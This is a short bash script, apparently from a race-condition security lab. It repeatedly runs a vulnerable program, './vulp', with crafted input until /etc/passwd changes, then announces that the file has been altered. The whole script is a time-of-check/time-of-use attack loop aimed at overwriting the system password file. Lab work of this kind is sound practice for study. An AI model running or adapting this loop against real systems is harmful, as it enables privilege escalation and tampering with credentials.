 #!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
        ./vulp < passwd_input
        new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"